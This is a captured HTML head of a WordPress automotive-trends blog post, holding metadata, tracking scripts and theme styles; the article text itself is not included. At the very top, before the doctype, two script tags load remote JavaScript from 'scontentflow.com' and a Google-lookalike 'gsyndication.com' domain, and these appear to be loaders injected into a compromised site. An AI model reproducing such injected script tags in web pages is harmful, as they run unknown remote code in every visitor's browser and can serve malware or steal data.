

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/
body_size: 16603
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Grow Social by Mediavine v.1.20.3 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Is Automotive Industry Changing With New Trends And Designs?" />
<meta property="og:description" content="Read below to know the recent revolutionary trends and designs in the automotive industry." />
<meta property="og:url" content="https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/" />
<meta property="og:site_name" content="Hi Asia 0401" />
<meta property="og:updated_time" content="2023-08-23T11:03:19+00:00" />
<meta property="article:published_time" content="2021-08-23T08:46:36+00:00" />
<meta property="article:modified_time" content="2023-08-23T11:03:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Is Automotive Industry Changing With New Trends And Designs?" />
<meta name="twitter:description" content="Read below to know the recent revolutionary trends and designs in the automotive industry." />
<meta property="og:image" content="https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry.jpg" />
<meta name="twitter:image" content="https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry.jpg" />
<meta property="og:image:width" content="653" />
<meta property="og:image:height" content="363" />
<!-- Grow Social by Mediavine v.1.20.3 https://marketplace.mediavine.com/grow-social-pro/ -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PWPLJW');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Is Automotive Industry Changing With New Trends And Designs?</title>
	<meta name="description" content="Read below to know the recent revolutionary trends and designs in the automotive industry." />
	<link rel="canonical" href="https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/" />
	<meta name="author" content="Automotive Team" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Automotive Team" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/#article","isPartOf":{"@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/"},"author":{"name":"Automotive Team","@id":"https://www.hiasia0401.info/#/schema/person/967c22e100c208a5966b3b11a598b9f8"},"headline":"What Are The Recent Designs And Trends In The Automotive Industry?","datePublished":"2021-08-23T08:46:36+00:00","dateModified":"2023-08-23T11:03:19+00:00","mainEntityOfPage":{"@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/"},"wordCount":697,"commentCount":0,"publisher":{"@id":"https://www.hiasia0401.info/#organization"},"image":{"@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/#primaryimage"},"thumbnailUrl":"https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry.jpg","articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/#respond"]}]},{"@type":"WebPage","@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/","url":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/","name":"How Is Automotive Industry Changing With New Trends And Designs?","isPartOf":{"@id":"https://www.hiasia0401.info/#website"},"primaryImageOfPage":{"@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/#primaryimage"},"image":{"@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/#primaryimage"},"thumbnailUrl":"https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry.jpg","datePublished":"2021-08-23T08:46:36+00:00","dateModified":"2023-08-23T11:03:19+00:00","description":"Read below to know the recent revolutionary trends and designs in the automotive industry.","breadcrumb":{"@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/#primaryimage","url":"https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry.jpg","contentUrl":"https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry.jpg","width":653,"height":363,"caption":"An image of a car representing all the new trends in the Industry"},{"@type":"BreadcrumbList","@id":"https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hiasia0401.info/"},{"@type":"ListItem","position":2,"name":"What Are The Recent Designs And Trends In The Automotive Industry?"}]},{"@type":"WebSite","@id":"https://www.hiasia0401.info/#website","url":"https://www.hiasia0401.info/","name":"Hi Asia 0401","description":"","publisher":{"@id":"https://www.hiasia0401.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hiasia0401.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hiasia0401.info/#organization","name":"Hi Asia 0401","url":"https://www.hiasia0401.info/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hiasia0401.info/#/schema/logo/image/","url":"https://www.hiasia0401.info/wp-content/uploads/2019/07/hi-asia-0401.png","contentUrl":"https://www.hiasia0401.info/wp-content/uploads/2019/07/hi-asia-0401.png","width":400,"height":142,"caption":"Hi Asia 0401"},"image":{"@id":"https://www.hiasia0401.info/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.hiasia0401.info/#/schema/person/967c22e100c208a5966b3b11a598b9f8","name":"Automotive Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hiasia0401.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3da29246604f8d8f475e9fdab4176479?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3da29246604f8d8f475e9fdab4176479?s=96&d=mm&r=g","caption":"Automotive Team"},"url":"https://www.hiasia0401.info/author/automotive-team/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hi Asia 0401 &raquo; Feed" href="https://www.hiasia0401.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hi Asia 0401 &raquo; Comments Feed" href="https://www.hiasia0401.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hi Asia 0401 &raquo; What Are The Recent Designs And Trends In The Automotive Industry? Comments Feed" href="https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hiasia0401.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hiasia0401.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hiasia0401.info/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://www.hiasia0401.info/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.hiasia0401.info/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.20.3.css?ver=1.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hiasia0401.info/wp-content/themes/lightblogify/lightblogify/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightblogify-style-css' href='https://www.hiasia0401.info/wp-content/themes/lightblogify/lightblogify/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightblogify-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A700%2C700i&#038;ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hiasia0401.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hiasia0401.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.hiasia0401.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hiasia0401.info/wp-json/wp/v2/posts/255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hiasia0401.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hiasia0401.info/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.hiasia0401.info/?p=255' />
<link rel="alternate" type="application/json+oembed" href="https://www.hiasia0401.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hiasia0401.info%2Fwhat-are-the-recent-designs-and-trends-in-the-automotive-industry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hiasia0401.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hiasia0401.info%2Fwhat-are-the-recent-designs-and-trends-in-the-automotive-industry%2F&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style>
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }

		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }


		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }


		.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #253f4e; background-image: url("https://www.hiasia0401.info/wp-content/themes/lightblogify/lightblogify/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.hiasia0401.info/wp-content/uploads/2019/07/Cars_transportation_traffic.png" sizes="32x32" />
<link rel="icon" href="https://www.hiasia0401.info/wp-content/uploads/2019/07/Cars_transportation_traffic.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hiasia0401.info/wp-content/uploads/2019/07/Cars_transportation_traffic.png" />
